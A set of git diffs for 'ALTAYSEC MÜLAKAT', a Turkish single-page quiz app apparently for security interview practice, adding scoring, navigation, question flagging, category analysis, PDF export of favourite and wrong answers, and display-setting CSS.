+      <div class="feedback-copy">// Hızlı anahtar nokta kontrolü: ${result.matched.length}/${result.total} beklenti yakalandı. Bu yardımcı bir self-check'tir, nihai değerlendirme değildir.</div>
+      <div class="feedback-tags">
+        ${result.matched.map(item=>`<span class="feedback-tag hit">✓ ${item}</span>`).join('')}
+        ${result.missing.map(item=>`<span class="feedback-tag miss">• ${item}</span>`).join('')}
+      </div>`;
+  } else {
+    state.feedbackHtml=`
+      <div class="feedback-score" style="color:var(--blue)">Not</div>
+      <div class="feedback-copy">// Bu soru için kısa anahtar kelime kontrolü hazır değil. Yine de cevabınla beklenen açıklamayı yan yana görebilirsin.</div>`;
+  }
+  feedback.innerHTML=state.feedbackHtml;
+  feedback.style.display='block';
+  state.interviewText=raw;
+  revealAnswer();
 }
 
 function extractShortAnswer(q){
@@ -1656,31 +2875,28 @@
   document.querySelectorAll('.opt-btn').forEach(b=>b.disabled=true);
   const chosen=currentOptions[i];
   if(chosen.isCorrect){
-    btn.classList.add('correct');scores.good++;
+    recordRunResult('good');
+    btn.classList.add('correct');
   } else {
-    btn.classList.add('wrong');scores.bad++;
+    recordRunResult('bad');
+    btn.classList.add('wrong');
     document.querySelectorAll('.opt-btn').forEach((b,j)=>{
       if(currentOptions[j].isCorrect)b.classList.add('reveal-correct');
     });
   }
-  document.getElementById('scG').textContent=`✓ ${scores.good}`;
-  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
+  updateScoreboard();
   setTimeout(()=>{
-    answered=true;
-    const q=queue[idx];
-    document.getElementById('aTxt').innerHTML=q.a;
-    document.getElementById('kPills').innerHTML=(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('');
-    document.getElementById('aCard').style.display='block';
-    document.getElementById('skipBtn').style.display='none';
-    document.getElementById('navRow').style.display='flex';
+    const state=getQuestionState();
+    if(state)state.answerShown=true;
+    renderQ();
     document.getElementById('aCard').scrollIntoView({behavior:'smooth',block:'nearest'});
   },750);
 }
 
 function startTimer(){
   clearInterval(timerInt);
-  const diff=CAT_DIFF[queue[idx].cat]||2;
-  thinkSec=DIFF_TIME[diff];
+  const diff=queue[idx].diff||2;
+  thinkSec=mode==='sprint'?(SPRINT_TIME[diff]||45):(DIFF_TIME[diff]||90);
   const tv=document.getElementById('timerVal');
   tv.textContent=thinkSec+'s';
   tv.style.color='var(--text)';
@@ -1697,49 +2913,94 @@
 
 function timeUp(){
   if(answered)return;
-  answered=true;
-  wrongQuestions.push(queue[idx]);
-  scores.bad++;
-  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
+  recordRunResult('bad');
+  const state=getQuestionState();
+  if(state)state.answerShown=true;
   const q=queue[idx];
   const tv=document.getElementById('timerVal');
   tv.textContent='⏰ Süre!';tv.style.color='var(--red)';tv.style.animation='none';
-  document.getElementById('aTxt').innerHTML=q.a;
-  document.getElementById('kPills').innerHTML=(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('');
-  document.getElementById('aCard').style.display='block';
-  document.getElementById('revealRow').style.display='none';
-  document.getElementById('rateRow').style.display='none';
-  document.getElementById('navRow').style.display='flex';
-  document.getElementById('skipBtn').style.display='none';
+  renderQ();
   document.getElementById('aCard').scrollIntoView({behavior:'smooth',block:'nearest'});
 }
 
 function revealAnswer(){
-  clearInterval(timerInt);answered=true;
-  const q=queue[idx];
-  document.getElementById('aTxt').innerHTML=q.a;
-  document.getElementById('kPills').innerHTML=(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('');
-  document.getElementById('aCard').style.display='block';
-  document.getElementById('revealRow').style.display='none';
-  document.getElementById('rateRow').style.display='flex';
-  document.getElementById('navRow').style.display='flex';
+  clearInterval(timerInt);
+  const state=getQuestionState();
+  if(state){
+    state.answerShown=true;
+    if(mode==='interview'){
+      const answerInput=document.getElementById('interviewAnswer');
+      if(answerInput)state.interviewText=answerInput.value;
+    }
+  }
+  renderQ();
   document.getElementById('aCard').scrollIntoView({behavior:'smooth',block:'nearest'});
 }
 
 function rate(r){
-  if(r==='bad')wrongQuestions.push(queue[idx]);
-  scores[r]++;
-  document.querySelectorAll('.rb').forEach(b=>b.style.opacity='.35');
-  const map={good:'rbg',mid:'rbm',bad:'rbb'};
-  document.querySelector('.'+map[r]).style.opacity='1';
+  recordRunResult(r);
+  renderQ();
   setTimeout(()=>nextQ(),480);
 }
 
-function nextQ(){if(!answered)scores.skip++;clearInterval(timerInt);idx++;renderQ()}
-function skipQ(){clearInterval(timerInt);scores.skip++;idx++;renderQ()}
+function navigatePrev(){
+  if(idx<=0)return;
+  clearInterval(timerInt);
+  persistInterviewDraft();
+  idx--;
+  renderQ();
+}
+
+function jumpNext(){
+  clearInterval(timerInt);
+  persistInterviewDraft();
+  if(idx>=queue.length-1){
+    showResult();
+    return;
+  }
+  idx++;
+  renderQ();
+}
+
+function toggleMarkCurrent(){
+  const state=getQuestionState();
+  if(!state)return;
+  state.flagged=!state.flagged;
+  renderQuickControls();
+}
+
+function nextQ(){
+  const state=getQuestionState();
+  if(!answered||(state&&state.answerShown&&!state.result)){
+    skipQ();
+    return;
+  }
+  jumpNext();
+}
+
+function skipQ(){
+  persistInterviewDraft();
+  recordRunResult('skip');
+  const state=getQuestionState();
+  if(state){
+    state.answerShown=false;
+    state.feedbackHtml='';
+  }
+  clearInterval(timerInt);
+  if(idx>=queue.length-1){
+    showResult();
+    return;
+  }
+  idx++;
+  renderQ();
+}
 
 function showResult(){
-  const total=queue.length,pct=Math.round(scores.good/total*100);
+  persistInterviewDraft();
+  finalizePendingQuestions();
+  runCompletedAt=Date.now();
+  const total=queue.length;
+  const pct=total?Math.round(scores.good/total*100):0;
   const el=document.getElementById('resPct');
   el.textContent=pct+'%';
   el.style.color=pct>=70?'var(--green)':pct>=40?'var(--amber)':'var(--red)';
@@ -1748,17 +3009,265 @@
   document.getElementById('rsG').textContent=scores.good;
   document.getElementById('rsM').textContent=scores.mid;
   document.getElementById('rsB').textContent=scores.bad;
+  renderResultOverview();
+  renderResultFilters();
+  renderResultAnalysis();
+  renderPdfActions();
   document.getElementById('retryBtn').style.display=wrongQuestions.length?'inline-block':'none';
   document.getElementById('reviewBtn').style.display=wrongQuestions.length?'inline-block':'none';
   saveSession();
   showScreen('result');
 }
 
+function renderResultOverview(){
+  const container=document.getElementById('resultOverview');
+  if(!container)return;
+  const flagged=getFlaggedQuestions().length;
+  const answeredCount=scores.good+scores.mid+scores.bad;
+  const skipCount=scores.skip;
+  const pct=queue.length?Math.round(scores.good/queue.length*100):0;
+  container.innerHTML=`
+    <div class="overview-grid">
+      <div class="overview-card">
+        <div class="overview-k">Mod</div>
+        <div class="overview-v">${MODE_META[mode].name}</div>
+        <div class="overview-sub">// ${queue.length} soruluk tur</div>
+      </div>
+      <div class="overview-card">
+        <div class="overview-k">Seviye</div>
+        <div class="overview-v">${LEVEL_META[selectedLevel].name}</div>
+        <div class="overview-sub">// ${LEVEL_META[selectedLevel].summary}</div>
+      </div>
+      <div class="overview-card">
+        <div class="overview-k">Filtre</div>
+        <div class="overview-v">${getQueueDifficultyLabel()}</div>
+        <div class="overview-sub">// ${getQueueCategoryLabel()}</div>
+      </div>
+      <div class="overview-card">
+        <div class="overview-k">Tur Özeti</div>
+        <div class="overview-v">${formatDuration(getRunDurationMs())}</div>
+        <div class="overview-sub">// ${answeredCount} cevaplandı · ${skipCount} atlandı${flagged?` · ${flagged} işaretli`:''} · Başarı ${pct}%</div>
+      </div>
+    </div>`;
+  container.style.display='block';
+}
+
+function renderResultFilters(){
+  const container=document.getElementById('resultFilters');
+  const favs=getFavoriteQuestions();
+  const flagged=getFlaggedQuestions();
+  const filters=[
+    {id:'wrong',label:'Sadece yanlışlar',count:wrongQuestions.length,color:'var(--red)'},
+    {id:'mid',label:'Sadece yarım bildiklerim',count:midQuestions.length,color:'var(--amber)'},
+    {id:'fav',label:'Favorilerim',count:favs.length,color:'var(--blue)'},
+    {id:'marked',label:'İşaretlediklerim',count:flagged.length,color:'#8bd3ff'}
+  ].filter(item=>item.count);
+  if(!filters.length){
+    container.style.display='none';
+    container.innerHTML='';
+    return;
+  }
+  container.innerHTML=filters.map(item=>`
+    <button class="result-filter-btn" onclick="startResultFilter('${item.id}')" style="border-color:${item.color};color:${item.color}">
+      ${item.label} · ${item.count}
+    </button>
+  `).join('');
+  container.style.display='flex';
+}
+
+function startResultFilter(type){
+  const map={
+    wrong:wrongQuestions,
+    mid:midQuestions,
+    fav:getFavoriteQuestions(),
+    marked:getFlaggedQuestions()
+  };
+  const selected=map[type]||[];
+  if(!selected.length)return;
+  startQuestionSet(selected,type==='fav'?'study':null);
+}
+
+function buildCategoryAnalysis(){
+  if(!runResults.length)return null;
+  const byCat={};
+  runResults.forEach(item=>{
+    if(!byCat[item.cat])byCat[item.cat]={total:0,good:0,mid:0,bad:0,skip:0,points:0};
+    const bucket=byCat[item.cat];
+    bucket.total++;
+    bucket[item.result]=(bucket[item.result]||0)+1;
+    bucket.points+=item.result==='good'?1:item.result==='mid'?.5:0;
+  });
+  const entries=Object.entries(byCat).map(([cat,data])=>({
+    cat,
+    ...data,
+    score:Math.round((data.points/data.total)*100)
+  })).sort((a,b)=>b.score-a.score||b.total-a.total);
+  return{
+    best:entries[0],
+    worst:entries[entries.length-1],
+    count:entries.length,
+    entries
+  };
+}
+
+function renderResultAnalysis(){
+  const container=document.getElementById('resultAnalysis');
+  const analysis=buildCategoryAnalysis();
+  if(!analysis){
+    container.style.display='none';
+    container.innerHTML='';
+    return;
+  }
+  const bestMeta=CAT_META[analysis.best.cat];
+  const worstMeta=CAT_META[analysis.worst.cat];
+  const bestLabel=analysis.count===1?'Bu tur çalıştığın alan':'En güçlü kategorin';
+  const worstLabel=analysis.count===1?'Aynı kategoride tekrar alanı':'En zayıf kategorin';
+  const bars=analysis.entries.map(item=>{
+    const meta=CAT_META[item.cat];
+    const color=item.score>=70?'var(--green)':item.score>=40?'var(--amber)':'var(--red)';
+    return `<div class="analysis-bar-row">
+      <div class="analysis-bar-top">
+        <div class="analysis-bar-name">${meta.icon} ${meta.name}</div>
+        <div class="analysis-bar-score" style="color:${color}">${item.score}%</div>
+      </div>
+      <div class="analysis-track"><div class="analysis-fill" style="width:${item.score}%;background:linear-gradient(90deg,${color},${color})"></div></div>
+      <div class="analysis-bar-meta">// Doğru ${item.good} · Yarım ${item.mid} · Yanlış ${item.bad} · Atlanan ${item.skip} · Toplam ${item.total}</div>
+    </div>`;
+  }).join('');
+  container.innerHTML=`
+    <div class="analysis-title">Kategori Analizi</div>
+    <div class="analysis-grid">
+      <div class="analysis-card">
+        <div class="analysis-label">${bestLabel}</div>
+        <div class="analysis-name" style="color:var(--green)">${bestMeta.icon} ${bestMeta.name}</div>
+        <div class="analysis-meta">// Skor ${analysis.best.score}% · Doğru ${analysis.best.good} · Yarım ${analysis.best.mid} · Toplam ${analysis.best.total}</div>
+      </div>
+      <div class="analysis-card">
+        <div class="analysis-label">${worstLabel}</div>
+        <div class="analysis-name" style="color:var(--amber)">${worstMeta.icon} ${worstMeta.name}</div>
+        <div class="analysis-meta">// Skor ${analysis.worst.score}% · Yanlış ${analysis.worst.bad} · Atlanan ${analysis.worst.skip} · Toplam ${analysis.worst.total}</div>
+      </div>
+    </div>
+    <div class="analysis-bars">${bars}</div>`;
+  container.style.display='block';
+}
+
+function renderPdfActions(){
+  const container=document.getElementById('pdfActions');
+  const actions=[];
+  if(getFavoriteQuestions().length)actions.push(`<button class="pdf-btn" onclick="exportQuestionsPdf('fav')" style="border-color:var(--blue);color:var(--blue)">PDF: Favorilerim</button>`);
+  if(wrongQuestions.length)actions.push(`<button class="pdf-btn" onclick="exportQuestionsPdf('wrong')" style="border-color:var(--red);color:var(--red)">PDF: Yanlışlarım</button>`);
+  if(!actions.length){
+    container.style.display='none';
+    container.innerHTML='';
+    return;
+  }
+  container.innerHTML=actions.join('');
+  container.style.display='flex';
+}
+
+function exportQuestionsPdf(type){
+  const list=type==='fav'?getFavoriteQuestions():wrongQuestions;
+  if(!list.length)return;
+  const title=type==='fav'?'Favori Sorularım':'Yanlış Sorularım';
+  const uniqList=uniqQuestions(list);
+  const categories=[...new Set(uniqList.map(q=>CAT_META[q.cat].name))];
+  const createdAt=new Date().toLocaleString('tr-TR',{dateStyle:'medium',timeStyle:'short'});
+  const metaPills=[
+    `${uniqList.length} soru`,
+    MODE_META[mode].name,
+    `${LEVEL_META[selectedLevel].name} seviyesi`,
+    getQueueDifficultyLabel(uniqList),
+    categories.length===1?categories[0]:`${categories.length} kategori`
+  ];
+  const printable=uniqList.map((q,i)=>{
+    const meta=CAT_META[q.cat];
+    const diff=q.diff||2;
+    const note=type==='fav'&&getFavoriteNote(q.id)?`<div class="p-note"><strong>Notun:</strong> ${escapeHtml(getFavoriteNote(q.id))}</div>`:'';
+    return `<article class="p-card">
+      <div class="p-topline">
+        <div class="p-num">${String(i+1).padStart(2,'0')}</div>
+        <div class="p-meta">${meta.icon} ${meta.name} · ${escapeHtml(q.sub)} · ${DIFF_LABEL[diff]}</div>
+      </div>
+      <h2>${escapeHtml(q.q)}</h2>
+      ${note}
+      <div class="p-answer">${q.a}</div>
+      <div class="p-keys">${(q.keys||[]).map(k=>`<span>${escapeHtml(k)}</span>`).join('')}</div>
+    </article>`;
+  }).join('');
+  const win=window.open('','_blank','width=980,height=720');
+  if(!win){alert('PDF penceresi engellendi. Tarayıcı popup izni verip tekrar deneyebilirsin.');return}
+  win.document.write(`<!DOCTYPE html>
+  <html lang="tr">
+  <head>
+    <meta charset="UTF-8">
+    <title>${title}</title>
+    <style>
+      @page{margin:18mm 14mm}
+      *{box-sizing:border-box}
+      body{font-family:Arial,sans-serif;color:#161616;background:#fff;margin:0}
+      .page{max-width:980px;margin:0 auto;padding:28px 0 22px}
+      .hero{border:1px solid #dedede;border-radius:16px;padding:24px 26px;margin-bottom:22px;background:linear-gradient(180deg,#fff,#fafafa)}
+      .brand{font-size:12px;letter-spacing:.22em;text-transform:uppercase;color:#d94827;font-weight:700}
+      h1{font-size:30px;line-height:1.1;margin:10px 0 8px}
+      .sub{color:#555;font-size:14px;line-height:1.6;margin-bottom:14px}
+      .meta-pills{display:flex;gap:8px;flex-wrap:wrap}
+      .meta-pills span{font-size:11px;border:1px solid #d9d9d9;border-radius:999px;padding:6px 10px;color:#333;background:#fff}
+      .stamp{margin-top:12px;font-size:12px;color:#777}
+      .p-card{border:1px solid #ddd;border-radius:14px;padding:18px 20px;margin-bottom:16px;page-break-inside:avoid;background:#fff}
+      .p-topline{display:flex;align-items:center;gap:10px;flex-wrap:wrap;margin-bottom:10px}
+      .p-num{font-size:12px;font-weight:700;letter-spacing:.08em;color:#d94827;text-transform:uppercase}
+      .p-meta{font-size:12px;letter-spacing:.04em;color:#666;text-transform:uppercase}
+      h2{font-size:20px;line-height:1.35;margin:0 0 12px;color:#111}
+      .p-note{background:#fff7e8;border:1px solid #f0cf88;border-radius:10px;padding:10px 12px;margin-bottom:12px;font-size:14px;line-height:1.6}
+      .p-answer{font-size:14px;line-height:1.72;color:#222}
+      .p-answer strong{color:#c93e22}
+      .p-answer code{background:#f4f4f4;border:1px solid #e4e4e4;border-radius:4px;padding:2px 5px;font-family:Menlo,monospace;font-size:12px}
+      .p-keys{display:flex;gap:6px;flex-wrap:wrap;margin-top:12px}
+      .p-keys span{font-size:11px;border:1px solid #ccc;border-radius:999px;padding:4px 8px;background:#fafafa}
+      .footer{margin-top:18px;font-size:11px;color:#777;text-align:right}
+    </style>
+  </head>
+  <body>
+    <div class="page">
+      <section class="hero">
+        <div class="brand">ALTAYSEC MÜLAKAT</div>
+        <h1>${title}</h1>
+        <div class="sub">Hazır çalışma listesi. Tarayıcı yazdır penceresinden “PDF olarak kaydet” seçeneğiyle dışa aktarabilirsin.</div>
+        <div class="meta-pills">${metaPills.map(item=>`<span>${escapeHtml(item)}</span>`).join('')}</div>
+        <div class="stamp">Oluşturulma: ${createdAt}</div>
+      </section>
+      ${printable}
+      <div class="footer">ALTAYSEC MÜLAKAT · ${title}</div>
+    </div>
+  </body>
+  </html>`);
+  win.document.close();
+  win.focus();
+  setTimeout(()=>win.print(),300);
+}
+
 /* ── ÖĞRENME BÖLÜMÜ ── */
 let learnSelected=new Set(Object.keys(CAT_META));
+let learnFavoritesOnly=false;
 
 function showLearn(){
   learnSelected=new Set(Object.keys(CAT_META));
+  learnFavoritesOnly=false;
+  buildLearnChips();
+  renderLearnContent();
+  showScreen('learn');
+  window.scrollTo(0,0);
+}
+
+function showFavoriteLearn(){
+  const favs=getFavoriteQuestions();
+  if(!favs.length){
+    showHomeMessage('Henüz favori listen boş. Bir soruyu yıldızlayınca burada göreceksin.');
+    return;
+  }
+  learnSelected=new Set(Object.keys(CAT_META));
+  learnFavoritesOnly=true;
   buildLearnChips();
   renderLearnContent();
   showScreen('learn');
@@ -1781,6 +3290,7 @@
 function learnToggleCat(cat,el){
   if(learnSelected.has(cat)){learnSelected.delete(cat);el.classList.remove('on')}
   else{learnSelected.add(cat);el.classList.add('on')}
+  learnFavoritesOnly=false;
   renderLearnContent();
 }
 
@@ -1791,11 +3301,13 @@
     if(allOn){learnSelected.delete(cat);c.classList.remove('on')}
     else{learnSelected.add(cat);c.classList.add('on')}
   });
+  learnFavoritesOnly=false;
   renderLearnContent();
 }
 
 function renderLearnContent(){
-  const qs=QUESTIONS.filter(q=>learnSelected.has(q.cat));
+  const base=learnFavoritesOnly?getFavoriteQuestions():QUESTIONS;
+  const qs=base.filter(q=>learnSelected.has(q.cat));
   const n=learnSelected.size;
 
   const header=document.getElementById('learnCatHeader');
@@ -1804,17 +3316,18 @@
     document.getElementById('learnCards').innerHTML=`
       <div class="rev-empty">
         <div class="rev-empty-ico">📂</div>
-        <div class="rev-empty-txt" style="color:var(--muted)">Kategori Seç</div>
-        <div class="rev-empty-sub">// Yukarıdan en az bir kategori seçmelisin</div>
+        <div class="rev-empty-txt" style="color:var(--muted)">${learnFavoritesOnly?'Favori Bulunamadı':'Kategori Seç'}</div>
+        <div class="rev-empty-sub">// ${learnFavoritesOnly?'Bu filtreden önce bir soruyu favorilere eklemelisin':'Yukarıdan en az bir kategori seçmelisin'}</div>
       </div>`;
     return;
   }
 
-  const catNames=n===Object.keys(CAT_META).length?'Tüm Kategoriler':
+  const catNames=learnFavoritesOnly?'Favorilerim':
+    n===Object.keys(CAT_META).length?'Tüm Kategoriler':
     [...learnSelected].map(c=>CAT_META[c].name).join(' · ');
   header.innerHTML=`
     <div class="learn-cat-title"><span class="r">${qs.length}</span> Soru</div>
-    <div class="learn-cat-meta">// ${catNames}</div>`;
+    <div class="learn-cat-meta">// ${catNames} · ${LEVEL_META[selectedLevel].name} seviyesi</div>`;
 
   document.getElementById('learnCards').innerHTML=qs.map((q,i)=>{
     const m=CAT_META[q.cat];
@@ -1824,6 +3337,7 @@
       <div style="display:flex;align-items:center;gap:7px;flex-wrap:wrap;margin-bottom:10px">
         <span class="cat-badge">${m.icon} ${m.name}</span>
         <span class="diff-badge ${DIFF_CLASS[diff]}">${DIFF_LABEL[diff]}</span>
+        <span class="level-badge">${LEVEL_META[selectedLevel].icon} ${LEVEL_META[selectedLevel].name}</span>
         ${isHot?'<span class="hot-badge">🔥 Sık Sorulan</span>':''}
       </div>
       <div class="lcard-q">${q.q}</div>
@@ -1837,10 +3351,12 @@
 
 function showReview(){
   const container=document.getElementById('revCards');
+  document.getElementById('revTitle').innerHTML='YANLIŞ<br><span class="r">CEVAPLAR</span>';
+  document.getElementById('revSub').textContent='// Eksik kalan konuları pekiştir';
   if(!wrongQuestions.length){
     container.innerHTML=`<div class="rev-empty">
       <div class="rev-empty-ico">🎉</div>
-      <div class="rev-empty-txt">Hata Yok!</div>
+      <div class="rev-empty-txt">Bu Tur Hata Yok</div>
       <div class="rev-empty-sub">// Tüm soruları doğru cevapladın</div>
     </div>`;
     document.getElementById('revRetryBtn').style.display='none';
@@ -1861,21 +3377,36 @@
 
 function retryWrong(){
   if(!wrongQuestions.length)return;
-  queue=shuffle([...wrongQuestions]);
-  idx=0;scores={good:0,mid:0,bad:0,skip:0};wrongQuestions=[];
-  showScreen('quiz');renderQ();
+  startQuestionSet(wrongQuestions);
+}
+
+function startDueReview(){
+  const due=getDueReviewQuestions();
+  if(!due.length){
+    showHomeMessage('Şu an süresi gelen tekrar sorusu yok.');
+    return;
+  }
+  showHomeMessage('');
+  startQuestionSet(due,'study');
 }
 
 function restartQuiz(){
-  idx=0;scores={good:0,mid:0,bad:0,skip:0};
-  queue=shuffle(queue);showScreen('quiz');renderQ();
-}
-function goHome(){clearInterval(timerInt);showScreen('home')}
+  if(!queue.length)return;
+  resetRunState(shuffle(queue));
+  showScreen('quiz');
+  renderQ();
+}
+function goHome(){
+  clearInterval(timerInt);
+  buildHome();
+  showScreen('home');
+}
 function showScreen(id){
   document.querySelectorAll('.screen').forEach(s=>s.classList.remove('active'));
   document.getElementById(id).classList.add('active');window.scrollTo(0,0);
 }
 buildHome();
+
 </script>
 </body>
-</html>+</html>

==== commit a3a01eda: "Add files via upload" ====
--- a/altaysec_mulakat.html
+++ b/altaysec_mulakat.html
@@ -20,6 +20,25 @@
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
 html{font-size:16px}
 body{background:var(--bg);color:var(--text);font-family:var(--body);min-height:100vh;-webkit-font-smoothing:antialiased;overflow-x:hidden}
+body.theme-contrast-high{
+  --border:#353535;--border2:#4a4a4a;
+  --muted:#a7a7a7;--text:#d2d2d2;--bright:#fbfbfb
+}
+body.theme-density-compact .hero{padding:48px 20px 36px}
+body.theme-density-compact .mcard{padding:16px 16px}
+body.theme-density-compact .setup-card{padding:14px 16px}
+body.theme-density-compact .qcard{padding:24px 26px}
+body.theme-density-compact .qmain{padding:28px 24px 24px}
+body.theme-density-compact .acard,
+body.theme-density-compact .interview-panel,
+body.theme-density-compact .fav-note-card,
+body.theme-density-compact .favorites-hub,
+body.theme-density-compact .history-panel,
+body.theme-density-compact .review-due,
+body.theme-density-compact .home-msg,
+body.theme-density-compact .settings-drawer{padding:14px 16px}
+body.theme-density-compact .lcard{padding:18px 22px}
+body.theme-density-compact .learn-content{padding:22px 32px 48px}
 
 /* ── grain overlay ── */
 body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;opacity:.025;
@@ -45,6 +64,18 @@
 .logo-a{font-family:var(--head);font-size:20px;font-weight:900;letter-spacing:.01em;color:var(--red);text-transform:uppercase}
 .logo-b{font-family:var(--head);font-size:20px;font-weight:900;letter-spacing:.01em;color:var(--bright);text-transform:uppercase}
 .hdr-tag{font-family:var(--mono);font-size:10px;letter-spacing:.12em;color:var(--dim);text-transform:uppercase;border:1px solid var(--border2);padding:5px 12px;border-radius:20px}
+.hdr-actions{display:flex;align-items:center;gap:10px}
+.settings-launch-btn{
+  display:inline-flex;align-items:center;gap:8px;height:36px;padding:0 14px;border-radius:999px;
+  border:1px solid rgba(224,154,58,.32);background:rgba(224,154,58,.08);color:var(--amber);
+  cursor:pointer;transition:all .18s;font-family:var(--mono);font-size:11px;font-weight:500;letter-spacing:.08em;text-transform:uppercase
+}
+.settings-launch-btn:hover{color:#ffd89b;border-color:rgba(224,154,58,.58);transform:translateY(-1px);box-shadow:0 0 18px rgba(224,154,58,.12)}
+.icon-btn{
+  width:36px;height:36px;border-radius:50%;border:1px solid var(--border2);background:var(--bg2);
+  color:var(--muted);cursor:pointer;transition:all .18s;font-size:15px;line-height:1
+}
+.icon-btn:hover{color:var(--bright);border-color:var(--amber);transform:translateY(-1px)}
 
 /* ── HOME ── */
 #home{background:var(--bg)}
@@ -183,6 +214,8 @@
 .btn-red:focus-visible,
 .btn-ghost:focus-visible,
 .selector-btn:focus-visible,
+.settings-launch-btn:focus-visible,
+.icon-btn:focus-visible,
 .fav-btn:focus-visible,
 .result-filter-btn:focus-visible,
 .pdf-btn:focus-visible,
@@ -516,6 +549,31 @@
   line-height:1.3;letter-spacing:-.01em;margin-bottom:12px
 }
 .lcard-divider{height:1px;background:var(--border);margin-bottom:12px}
+.compare-wrap{
+  margin-bottom:14px;padding:14px 15px;border-radius:12px;
+  border:1px solid rgba(74,159,216,.18);background:rgba(74,159,216,.05)
+}
+.compare-title{
+  font-family:var(--head);font-size:15px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.05em;margin-bottom:10px
+}
+.compare-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:10px}
+.compare-card{
+  background:var(--bg2);border:1px solid var(--border);border-radius:12px;
+  padding:12px 12px 13px;min-width:0
+}
+.compare-card.active{
+  border-color:rgba(232,66,30,.45);background:rgba(232,66,30,.08);
+  box-shadow:0 0 18px rgba(232,66,30,.08)
+}
+.compare-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:8px}
+.compare-badge{
+  display:inline-flex;align-items:center;gap:5px;font-family:var(--mono);font-size:10px;
+  letter-spacing:.06em;color:var(--bright);text-transform:uppercase
+}
+.compare-copy{
+  font-family:var(--body);font-size:12px;line-height:1.7;color:var(--text)
+}
 .lcard-a{font-family:var(--body);font-size:13.5px;line-height:1.8;color:var(--text);margin-bottom:10px}
 .lcard-a strong{color:rgba(232,66,30,.9);font-weight:600}
 .lcard-a code{background:var(--bg3);color:#8ec98e;font-family:var(--mono);font-size:12px;
@@ -689,12 +747,29 @@
   max-width:760px;margin:0 auto 22px;background:var(--bg2);border:1px solid rgba(224,154,58,.24);
